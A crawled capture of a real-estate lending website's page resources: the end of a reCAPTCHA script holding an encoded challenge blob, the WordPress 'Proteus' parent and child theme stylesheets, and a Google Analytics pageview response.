bsKLUMK3fcOobCvCk8OJw49Qw6HDicOzw4TDgcOlYCXDssKmLsOwDsKAX3zChyjDjMOtwoDCuMOtw6g/w7zDqsOywrrCp8ObTSU0LcKIw5xTw6XCviEnaF/[base64]/w4thHMKQGQTCpwxFwqApRsK4J8K2wqMpw6/[base64]/BcKkw4NwT8OdT8Ktcx/Dn8OkH2QMwqfCnMKAScKjIGXDojfCi8KKScO9MsOvWMOgwr41w7HCi2Frw6V9eMOBw4HDmcOQZRcgw6zCg8OjfsK6K0EfwrcxbcOMwrV9GMKhHMO8wqFVw4rCpWY3D8KeFsKGNmDDpMOSVcOWw4PCsCg9KjVuXFpsLgU0w67DhR8iNcONw5DCiMKUw6fCsMKLQMOMw5/CssOfw4LCrFFQZ8OaNADDi8KJwosGwqbDq8KxJ8KCP0bDriHChEJVw4/CscKFw6BBPWQkH8OZa1nCp8O7w7vDoXZGJMO4Vg3CgXhjw7rDh8K/[base64]/[base64]/W27DrcOnw4gMw6DDlgXChSlcfXVcwoVHwqLDjsOywp93wqHCoQjCo8K9cMK4w7LDjsOBAwzDl0XCv8OswoxxMRU7w7F9wrhXw6TDjH7Dj3VzL8OZdCNzwobCrz/CuMODLMK+AMOVHcK6w5nCq8ONw6YjPxFwwonDjMOow7PDqcKJw4ECR8K0dsOxw7AlwoPDvlnCkcKgw5rDhHDDgktfGVnDs8Kew7IBw4rDn2DCicOWKcKZN8Olw4PDkcO7w45YwpvCvSvChsKUw7/Cll7CmcONAMOZPMK1RAfCscKcQsKIHXd+wqFmw5vDmF/DtcOhw69owp4kRm5Kw7rCucOtw4fClMKqw4PDiMK5wrEgwrh0YsKsYMOMwq7DrsKTw5bCicKowpVcwqPDsClXOjAVY8K1w6Edw7XDr3nDqCDCuMO+wrLDuEnCrMKDwoELw6bDlnTCtx87w7BDQMO/csKeI07Dp8K8wp80IsKJdzUedsOKwohkwojCjx7DgsK/[base64]/YEhLw7PCvB5fTsOywo83wpXDoX04w6PCmi1BasOMRcK8GsO+EcOkZ1jCsjxCw5LCumDDpSsvY8Krw5YVwrTDp8OMRcO8Kn7DvcOIXsOndsKCw4DDssKjHkB5fsOVw7LDoHbChXlRwr41U8OhwqHCjMK+QBcuZ8OFw6DDlFg6Z8KFwrzCikzDsMOnw7B/W3pYwp3CjXDCqMO+w5cnwonDi8KKwpbDk3Vqf23ChMKnK8KEwp7CjcKhwqAww4/CpcKpE3/Dn8K2SwXCmcKQfx7CrAHCpsOaVB7CihPCn8Kmw5J9MsOJQcKcLsK1XQXDvcOabMORG8OwGcKYwrDDjsKAYRZwwpvCoMOEDmrCr8OIHcK/AsO2wrRswrRiccKEw5fDgMOGW8OfTADCj0HCtcONwrQXwoFbw7Vyw4/CrH7DkFjCnCXCigrDmMKXf8KPwr/CtsOKwqTDmsKbw5rDlVZ0EcOVJEHDkj1vw5DDr0h/w4BIbH7CqBPCjVTCp8O1e8OFDcOfX8O8cwVcBXUEwrpgI8KSw6TCpSEhw5UCw7/[base64]/OMO/wqrCqMKpccOoTHogIl3CjMOtbsKsGcKKwr5aQsOUwpQ+AMKKwoVrb0FUa3BbbjoaV8O/NmTCrk/CtVUtw6NFwofCvMOwGFQWw5RbR8KqwqrClsK6w5DCtcOGw7vDucOwAcK3wo01wp/[base64]/CmEbDrjchw4rDgMK9w6ZiRMO9w4nChlsMw5jCucKOwpkww5zCtVVKPsOLSwTDrcKNNsO3w7A7w6IZGGPCpcKqKzvCp3lLw7MDEsO6w7rDtiPCtcKzw4VHw7PDt0Qbwpd6wqzDmx7CnW/Co8KQwrzClx/DkcO0wrfDq8Ofw51Gw4XDgVB/b3cVwpdyf8O9R8OiAcKUwqdZXnLDuXHDhlDDqMKHKRzDoMKqwqHDtAFcw4XDrMOINhDDgiVlQ8KRRTDDn04dGldfGMOXIEYZQ0rDkGzDkknDscOSw5zDt8O8VcODOWnDj8OwT2BtMcKSw71mHivDl3tJDcK7w5zDksOseMOlwo/Cr3vDscOLw4cWwq/DgTHDlsOqw45/w6gWwqPDvsOuOMOKw5NVwpHDvmjCtCR8w4LDsxPCmhrCvcOUDsOxN8KsP2Fhw751woctw4jDtS5cZyYUwrh3CMKzLmwmwqnCpkYsMi7CvMOCRsOZwrIYw5fCqcOuKMOdw7/DlcK+eQ/DhcKqWcOswqjDim4RwrYaw5HCs8KWTH9RwrXDkjgJw4DDmE3ChGkGSGvDvMKDw7vCrnNxw5PDmcKLCHFLw4rDjRApw7bClUgbw7PCu8KTbcObw6R3w4w1ccOaPBvDnMO/WMO4XjDCoiEXVTF/flvChRRsLCvDpcO9Ag8Mw4Rcw6RWL1lvF8Kwwp/Du33Dm8OiPQbDvsKVdSkOwqUVwqZAf8OrXsO3wphCw5rCv8OAw7A5wopyw6s7PyrDgljCmMKzeRNZw7LDswLCksK+w48accOqwpfDqzsQJ8K/[base64]/[base64]/CrCRkwq7DnUF9bcKTIlfCmw3CrcKfKMO9HDTDhMOCSsK9PcOjw7DDhjxmORvCrj9owoEiwo/Dj8KlHcK7B8KMbMOgwrbDisKCwrZ0w6FWw5TDtH/DjkQtSxRtwoAAwoTCtxNqDVJvd3xUw68oKiVPN8KEwr3Dhw3DjR0xK8K/w4xEw4lXw7rDisO0w4wwKljCt8KuM2/DjnIjwroNw7HCmcKZIMKTw6hww7nCp2JnXMOfw47DvjrDhzvDoMKFw5NwwrZrDmdDwq3CtcKfw7zCsj57w5TDo8Klwq5FWBtkwrDDvkbDpC1yw77DtQLDjBZpw4TDnl3Chm8Xw5zClzDDk8OXH8OzQsKgwqLDrRrCvMOeJsONXH9OwrDCrjTCpMKvw7DDusKeZcKcwp/DiiZmLcKrwprDisKRcMKKw4nCpcOPQsKrwrNhwqFxdGtEAcOBN8KiwpNUwo8mwrtvdmtpCF7Dm1rDmcK1wo89w4stwoHDulFHITHCqWMyF8OkPHVMWMKFFcKLwpvCm8OHwr/DvXkwDMO9wqzDs8O3QRjDumciw5HCpMKLGcKWfFUfw6PDqykQcQI8w5s2wrYRKcO3LcKGITrDlcKEeVTDlMOxKijDh8OsOiFMFBkLecKqwrRSFzNWwoF9TirDlElrAipDdV0bfnzDh8OzwqTDgMONVsOkIkvCuDjCksKLG8KjwoHDihAdajA/w5vCgcOkbXTCmcKTwoRKdsOMw7pCwrjCpS3DlsO7RhMQLTAiHsOLbEwkw6vCoR/Ct3jDk2DChsKIw6XDvysJfQlCwrnDgBQswp93w69TKMOoVlvDscKfQMOswo14V8Kgw7nCmsKgdj/CtMK/[base64]/CgjtXw6TCp3ZGw4fDsybDt8K9e8KwGUs4wqLCiMK1w6TDjsO/w4DDu8Oswp7DrsKDwrHDoHPDpXMmw59qwp/[base64]/[base64]/[base64]/w7EDw4XDtnnDvjY0w4wOQMOnczRBw4rDh37CshxCdWXCnQswcsKtKcKEwqrDlkMOwo0vWsKhw4rDpcK6CcKRw7/[base64]/Y0/DsMOWLWXDmMOFAMKMWTnCnCFBw5IPwpLDuyQiNcOJPl0IwpAZZsKkwrzDiE/Cvl3Dt2TCpsKQwo7DgcK1R8OcfWcow5hqUlV9RsOffUXCkMK0BsKxw74UFyHCjSAkRUbDvsKPw6YAa8KSSA9Qw6wowpE1wq9qw6XDi3XCuMK1BhAwb8OFesO0XMK7ZVRfwqXDnkY8w5Y/RS/[base64]/DgcKwb0zDiMKnw7dXw5pTesK6J8O/K8KwwoNXQsO9wq5Xw5zDgRpgMm9ID8ORwphhCsKMGGV9bQMVVsKKMsO2w7Q3wqADwqtQJMKhCMKLZMOJRUvCtR1Iw4tew47DqMKeVDF4dsK5w7IpK1vCtnfCpDzDlg9BNijDqCkpd8KzKsKpYErCm8K8w5PCm0bDp8OJwqBFdDh/w4Nww7LCg19Nw4TDtEcOOxjDjMKeIBh3w5lXwpc0w43DhSImwrbDnMKJDREXOw9Dw7csw4/DpkoVbMO2AzACwr7CmMKMWMKIZXfCpsKMJsKjwprDpsOhHzBcJGMfw5vDpT1JwpbDqMOXwp7ChMOcMx/DlDdQR3Rfw6PDk8Kze2hNw6PCpcORATsWTsKabTZYwqJSwohRIMKZw6gpwo/Dj0fChsO8bsOABEFjWmUlJMOOw7QcEsO+w6c7w4x3YQFow4HDvFMdwp/Dk2PCoMOCJ8KZw4JaXcKtQcOpB8OMw7XDgGViw5TCp8OLw7xow4bDtcO0wpPDtmTCtcKkw48+GWnDgsO4TkVuUMOYwpgZw70qWi9uwpZKwqRqY23DoAkEYcKLTsOEDsKPwq8qwolRwpHDoTsqTmXCrEIdw6IuPQALbcKZw47DnHQ1aA7DuknClMOfZ8OLw5/DmMOmRD0LFmV2cRTCjkXCjlrCgSk7w5FWw65YwrNRdj4pZcKTLgdmw4hNECLCrcKRF2TChsOMTMKTTMOcwpzCn8Kew6M0wo1jwoctMcOOcsK5wrLDpsO0w6E/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le7YScUAAAAAJ02c4lNT04OWXqcz25RxkWjIYPG\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.hardmoneygeorgia.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+LTd+J/Qcqhn3yamcut/JEdqUXDWIrFd9fBxUhi3ll0\\u003d\x22,0,0,null,1,1768892075702,0,0,[214,194,114],null,[176,68],\x22RC-pJEHF_TpTbF81A\x22,null,null,null,null,null,\x220dAFcWeA7UwBVZEpdGmvmiPTsypONp9abWw0OdB0ge52H1R5zM-YAIQSyKlXR9zPgEU0j6lyJwtQWb2iYhQwhXIWY0khK_LtT1UA\x22,1768974875768]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hardmoneygeorgia.com/wp-content/themes/pro-child/style.css?ver=1.0
body_size: 567
content:
/*
Theme Name: Proteus Child
Template: pro
*/

/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */
@import '../pro/style.css';
.home_post_content {
    padding: 88px 0 70px;
}
.navbar-default .navbar-nav > li > a:after {
    background: #1F0573;
}
.navbar{
    border-bottom: 3px solid #1F0573;
}
.btn-primary {
    color: #ffffff;
    background-color: #1F0573;
    border-color: #1F0573;
}
.pic-caption {
    background: rgba(31, 5, 115,.90);
}
.our-services .fa {
    border: 1px solid #1F0573;
    color: #1F0573;
}
.services-box:hover {
    border-top: 7px solid #1F0573;
    border-bottom: 7px solid #1F0573;
    color: #747475;
}
.services-box:hover .fa {
    background: #1F0573;
    color: #fff;
}
.gform_footer input.button {
    background-color: #1F0573;
    border-color: #1F0573;
}

.flex-control-paging li a.flex-active {
    background: #1F0573;
}
.flex-control-paging li a:hover {
    background: #1F0573;
}
.navbar-nav > li > a{
    min-height: 52px;
}
.nav > li > a {
    padding: 10px 10px;
}
div.lead{
font-size:18px;
}
.phone-top {
    background: url(/wp-content/uploads/2017/06/icon-phon.png.jpg) no-repeat 0 35px;
}

.testimonial-bx .slider { margin-left: 0 }

.testimonial-bx h4 { margin-left: 0; margin-top: 40px }


.phone-top a {color: #4b4b4d;}

.page-template-page-team-php #content{
text-align:center;
}
.page-template-page-team-php #content .teamprofile{
    display: inline-block;
    float: none;
}
.page-template-page-team-php #content .teamprofile:nth-child(3){
clear:left;
}
@media (max-width: 992px){
.menu-container{
clear:both;
}
.navbar-header {
    float: none;
    text-align: center;
}
.logo img {
    margin-top: 10px;
    display: inline-block;
margin-bottom: 15px;
}
.navbar-right {
    float: none !important;
    text-align: center;
}
.navbar-nav > li {
    padding-bottom: 0px;
}
.navbar-nav {
    float: none;
    display: inline-block;
    vertical-align: bottom;
}
.navbar-collapse {
    text-align: center;
}
.dropdown-menu > li > a {
    text-align: left;
}
}
@media (max-width: 768px){
.navbar-default .navbar-nav > li > a, .navbar-nav > li > a {
    font-size: 16px;
}
.dropdown-menu {
    position: relative;
    margin-bottom: 10px;
    width: 100%;
}
.navbar-collapse {
    max-height: none;
}
}
ul#input_4_2, ul#input_4_8 {
    margin-left: 0;
}
@media(max-width:480px){
.page-feat-image h1 {
    font-size: 22px;
}
article p {
    font-size: 16px;
}	
article p a {
    margin: 0px 7px;
}	
}




--- FILE ---
content_type: text/css
request_url: https://www.hardmoneygeorgia.com/wp-content/themes/pro/style.css
body_size: 2172
content:
/*
Theme Name: Proteus
Theme URI: http://
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 1.0
Author: Raff
Author URI: http://
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */
.page-template-template-services-php #content .row{
margin-bottom:50px;
}
.page-template-template-services-php .post_content{
margin-bottom:50px;
}
.gform_footer input.button{
       color: #fff;
    background-color: #296195;
    border-color: #296195;
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    border-radius: 0px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    text-transform: uppercase;
}
.gform_footer input.button:hover{
    color: #fff;
    background-color: #45546f;
    border-color: #45546f;
}
.gfield_label{
display: none !important;
}
input, textarea, select, .uneditable-input{
    margin-bottom: 10px;
}
.bcums h1 {
    margin: 0;
    color: #878685;
    text-transform: uppercase;
    font-size: 18px;
}
header h1{
font-size: 30px;
color: #747475;
}


@media screen and (min-width: 768px){

    .navbar-nav {
        width: auto;
        margin-right: 0;
    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        padding: 0;
    }

}

.phone-top {
    vertical-align: middle;
}

.page-left-border:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0px;
    bottom: 0px;
    width: 1px;
    background: #cccccc;
    z-index: -1;
    display: block;
}


.page-right-border:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0px;
    bottom: 0px;
    width: 1px;
    background: #cccccc;
    z-index: -1;
    display: block;
}


#main iframe{
    width:100%;
}

.navbar-default .navbar-nav > li:last-child {
    margin-right: 0px;
}

.navbar-default .navbar-nav > li > a {    
    font-size: 14px;   
}


@media screen and (max-width: 991px){
    .footer-bar *{
        text-align: center !important;
    }
    .bcums .pull-right{
        float: left !important;
        padding: 12px 0;
    }
    .navbar-default .navbar-nav > li > a, .navbar-nav > li > a {
        padding: 0px 9px;
        padding-top: 7px;
        padding-bottom: 7px;
        font-size: 12px;
    }

    .wide .row, section.row{
        margin: 0;
    }

.services-box {
    margin-bottom: 48px;
}

}

@media screen and (max-width: 767px){
    .logo img {
        margin-top: 1px;
    }
    
    .three-box-home .btn{
        margin-bottom: 26px;
    }
    .pic .img-responsive{
        margin: 0 auto;
        width: 100%;
    }

    .footer-contactus-bar h2 {
        font-size: 22px;
        text-align: center;
    }

    .cat-name-nav ul li {
        font-size: 12px;
        padding: 2px;
    }
    .cat-name-nav ul li a {
        padding: 7px 14px;
    }

    .category-thubnail-img {
        display: block;
        max-height: 472px;
    }

    .gform_wrapper .hidden_label input.large, .gform_wrapper .hidden_label select.large, .gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large {
        width: 100% !important;
    }

    .gform_wrapper textarea.large {
        width: 100% !important;
    }

    .navbar-right{
    margin: 6px 0px; 
    }

}
@media screen and (max-width: 640px){
.gform_wrapper.gf_browser_chrome .gform_body {
    width: 100% !important;
}
}

@media screen and (max-width: 600px){
    h1, .h1 {
        font-size: 30px;
    }
    .logo img {
       width: 90%;
    }
    .home_post_content {
        padding: 24px 0 29px;
    }
    .three-box-home {
        padding: 49px 0;
    }
}


@media screen and (max-width: 389px){
    .top-social{
        display: block;
        margin: 6px 0px;
    }
    .navbar-right{
        text-align: center;
    }
    .testimonial-bx h1 {
        font-size: 25px;
    }
.phone-top {
    padding-right: 0px;
}

}

/* ---------- CUSTOMIZATION ---------- */
/* FIXES */
#main ul{margin-left:25px;list-style-type:disc !important;}
body.single-legull_terms #content{margin:0px auto;max-width:1170px;padding:0px 15px;}
body.single-legull_terms #main{width:100%;}
body.single-legull_terms #sidebar1,body.single-legull_terms .meta{display:none !important;}
body.single-legull_terms h3{margin-bottom:10px !important;padding-bottom:0px !important;background-image:none !important;}
.gform_confirmation_message_1{margin-top:25px;font-weight:bold;font-size:16px;}
@media screen and (max-width: 600px)
{
 .navbar-header{text-align:center;}
 .logo img{max-width:200px;}
 .navbar-right{width:100%;text-align:center;}
 /*.navbar-responsive-collapse{overflow:visible !important;}*/
 .main-footer .widget_text{width:100%;text-align:center;}
 .widget_nav_menu,.widget_black_studio_tinymce{padding-top:45px;margin-left:auto;margin-right:auto;text-align:center;width:100%;}
}
/* COLOR CHANGES */
/*
a:hover{color:#ec323d !important;}
.navbar{border-bottom-color:#ec323d !important;}
.navbar-nav .active a,.navbar-nav a:hover,.navbar-nav a:focus,.btn-primary,.gform_footer input.button{background:#ec323d !important;}
.navbar-nav .dropdown-menu a{background:#ffffff !important;}
.dropdown-menu{border-top-color:#ec323d !important;}
.dropdown-menu li{border-left-color:#ec323d !important;}
.navbar-nav a:hover,.dropdown-menu li a:hover{color:#ffffff !important;background:#ec323d !important;}
.btn-primary{border:0 !important;}
.btn-primary:hover{color:#ffffff !important;}
.services-box .fa{border-color:#ec323d !important;color:#ec323d !important;}
.services-box:hover .fa{color:#ffffff !important;background:#ec323d !important;}
.our-services a{text-decoration-color:#ec323d !important;color:#ec323d !important;}
#breadcrumbs a,#content a{color:#ec323d !important;}
*/
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{
    background-color: transparent;
    color: #1F0573;
}
.navbar-default .navbar-nav > li > a:after{
content: "";
    display: block;
    height: 0px;
    background: #2e75b7;
    margin-top: 4px;
-webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.navbar-default .navbar-nav > .active > a:after, .navbar-default .navbar-nav > .active:hover > a:after, .navbar-default .navbar-nav > .active:focus > a:after,.navbar-default .navbar-nav > li:hover > a:after, .navbar-default .navbar-nav > li:focus > a:after{
height:3px;
-webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.btn{
padding: 8px 15px;
    letter-spacing: 2px;
    border-radius: 0;
}
.btn-lg {
    padding: 15px 32px;
    font-size: 18px;
    line-height: 1.33;
}
.banner{
min-height: 300px;
    background-size: cover;
    background-position: center;
}
.pic{
animation:none;
}
.category-head h4{
    font-size: 18px;
}
.tp-bgimg:after{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,.4);
}

.profile-box { text-align: center; margin-bottom: 40px;     }
.profile-box img { margin-bottom: 20px; }

.phone-top { padding-right: 9px !important; }


.page-feat-image { width: 100%; position:relative; margin-bottom: 63px; background: #1f1f1e  }
.page-feat-image img { width: 100%; opacity: .4; height: 150px}
.page-feat-image h1 { text-align:center; position: absolute; top: 26%; width: 100%; color: #232424; font-size: 30px; color:#fff; text-shadow: 1px 1px 1px #000000;}



.dropdown-menu > li {
    border-left: 3px solid #1F0573;
    line-height: 1.628571429;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
   
    color: #1F0573;

    }

    .navbar-nav > li > .dropdown-menu {
   
    border-top: 4px solid #1F0573;
}

.dropdown-menu { font-size: 15px !important  }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=182879122&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hardmoneygeorgia.com%2Fhow-to-flip-homes-at-a-profit-the-basics%2F&ul=en-us%40posix&dt=How%20to%20Flip%20Homes%20at%20a%20Profit%3A%20the%20Basics%20-%20Realty%20Resources%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=829225587&gjid=551093814&cid=1223965296.1768888474&tid=UA-106072284-1&_gid=183608446.1768888474&_r=1&_slc=1&z=479129493
body_size: -452
content:
2,cG-YMSRVYY53P